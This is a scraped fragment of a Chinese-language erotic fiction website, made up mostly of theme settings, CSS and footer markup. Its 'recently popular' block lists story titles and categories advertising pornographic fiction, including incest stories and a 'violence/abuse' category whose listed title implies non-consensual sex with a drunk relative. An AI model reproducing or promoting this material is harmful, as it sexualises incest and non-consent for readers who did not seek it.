text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b8%8a%e4%ba%86%e7%a7%91%e8%a3%b9%e7%9a%84%e5%a5%b3%e5%90%8c%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="上了科裹的女同事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b8%8a%e4%ba%86%e7%a7%91%e8%a3%b9%e7%9a%84%e5%a5%b3%e5%90%8c%e4%ba%8b/" rel="bookmark" title="上了科裹的女同事">上了科裹的女同事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b0%8d%e5%b6%bd%e6%af%8d%e7%9a%84%e5%a0%b1%e5%be%a9/" rel="bookmark" class="td-image-wrap " title="對嶽母的報復" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f38-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b0%8d%e5%b6%bd%e6%af%8d%e7%9a%84%e5%a0%b1%e5%be%a9/" rel="bookmark" title="對嶽母的報復">對嶽母的報復</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%a7%81%e4%ba%ba%e7%a7%98%e6%9b%b8/" rel="bookmark" class="td-image-wrap " title="私人秘書" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f38-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%a7%81%e4%ba%ba%e7%a7%98%e6%9b%b8/" rel="bookmark" title="私人秘書">私人秘書</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a7%90%e5%a7%90%e3%80%81%e5%a6%b9%e5%a6%b9%e9%82%84%e6%9c%89%e5%ab%82%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="姐姐、妹妹還有嫂子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a7%90%e5%a7%90%e3%80%81%e5%a6%b9%e5%a6%b9%e9%82%84%e6%9c%89%e5%ab%82%e5%ad%90/" rel="bookmark" title="姐姐、妹妹還有嫂子">姐姐、妹妹還有嫂子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e5%a7%8a%e5%a7%8a%e5%94%af%e7%be%8e%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/" rel="bookmark" class="td-image-wrap " title="我與姊姊唯美的第一次" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e5%a7%8a%e5%a7%8a%e5%94%af%e7%be%8e%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/" rel="bookmark" title="我與姊姊唯美的第一次">我與姊姊唯美的第一次</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b8%8a%e4%ba%86%e9%84%b0%e5%b1%85%e7%9a%84%e4%ba%ba%e5%a6%bb/" rel="bookmark" class="td-image-wrap " title="上了鄰居的人妻" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b8%8a%e4%ba%86%e9%84%b0%e5%b1%85%e7%9a%84%e4%ba%ba%e5%a6%bb/" rel="bookmark" title="上了鄰居的人妻">上了鄰居的人妻</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%be%8e%e5%a9%a6%e5%a7%9c%e7%85%a5%e6%9d%8f/" rel="bookmark" class="td-image-wrap " title="美婦姜煥杏" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/02-3-150x205.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%be%8e%e5%a9%a6%e5%a7%9c%e7%85%a5%e6%9d%8f/" rel="bookmark" title="美婦姜煥杏">美婦姜煥杏</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e5%a5%b3%e5%8f%8b%e7%9a%84%e5%87%ba%e8%bb%8c/" rel="bookmark" class="td-image-wrap " title="淫蕩女友的出軌" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a27-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e5%a5%b3%e5%8f%8b%e7%9a%84%e5%87%ba%e8%bb%8c/" rel="bookmark" title="淫蕩女友的出軌">淫蕩女友的出軌</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a7%90%e5%a6%b9%e7%9a%84%e8%aa%98%e6%83%91/" rel="bookmark" class="td-image-wrap " title="姐妹的誘惑" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a7%90%e5%a6%b9%e7%9a%84%e8%aa%98%e6%83%91/" rel="bookmark" title="姐妹的誘惑">姐妹的誘惑</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%85%92%e9%86%89%e7%9a%84%e5%b2%b3%e6%af%8d/" rel="bookmark" class="td-image-wrap " title="酒醉的岳母" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y49-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%85%92%e9%86%89%e7%9a%84%e5%b2%b3%e6%af%8d/" rel="bookmark" title="酒醉的岳母">酒醉的岳母</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2021-04-29T02:29:30+08:00"><meta itemprop="dateModified" content="2021-04-29T02:29:30+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e6%9f%8f%e8%8a%9d/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="柏芝"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b34.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-wpr-lazyrender="1" class="td-footer-template-wrap" style="position: relative">
                <div  class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#711410031f130802191003144341404731161c10181d5f121e1c" target="_blank"><span class="__cf_email__" data-cfemail="7c191d0e121e050f141d0e194e4c4d4a3c1b111d1510521f1311">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
